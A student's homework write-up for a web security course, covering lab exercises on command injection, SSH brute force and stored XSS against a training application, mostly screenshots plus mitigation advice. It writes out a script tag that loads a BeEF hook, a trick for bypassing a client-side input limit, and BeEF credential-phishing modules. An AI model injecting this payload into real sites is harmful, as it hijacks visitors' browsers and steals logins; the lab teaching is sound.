Frank Lin - Unit 15 Homework – Web Vulnerabilities and Hardening

Web Application 1: *Your Wish is My Command Injection*

Take a screen shot confirming that this exploit was successfully executed and provide 2-3 sentences outlining mitigation strategies.

A way to mitigate the ability to use some of these commands against a website is to set up security protocols to detect escaping characters and commands such as as those commonly used in Linux (i.e. ; | && grep ls mkdir || ). Another way is to do the opposite and white list the characters that could be used in the input fields on the website to avoid possibility of inserting different scripts or combination of commands in that could escape the shell.







Web Application 2: *A Brute Force to Be Reckoned With*








How to mitigate Brute Force attacks in general are to implement the following:
- Limit failed login attempts
- Make the root user inaccessible via SSH by editing the sshd_config file
- Don't use a default port, edit the port line in the sshd_config file
- Use Captcha
- Limit logins to a specified IP address or range
- Implement Two-factor authentication
- Unique login URLs
- Monitor server logs for high number of failed login attempts and other related data.

Web Application 3: *Where's the BeEF?*




- Task details:
- The page you will test is the Replicants Stored XSS application which was used the first day of this unit: `http://192.168.13.25/vulnerabilities/xss_s/`
- The BeEF hook, which was returned after running the `sudo beef` command was: `http://127.0.0.1:3000/hook.js`
- The payload to inject with this BeEF hook is: `<script src="http://127.0.0.1:3000/hook.js"></script>`

- When you attempt to inject this payload, you will encounter a client-side limitation that will not allow you to enter the whole payload. You will need to find away around this limitation.

- **Hint:** Try right-clicking and selecting "Inspecting the Element".

- Once you are able to hook into Replicants website, attempt a couple BeEF exploits. Some that work well include:

- Social Engineering >> Pretty Theft




- Social Engineering >> Fake Notification Bar


- Host >> Get Geolocation (Third Party)

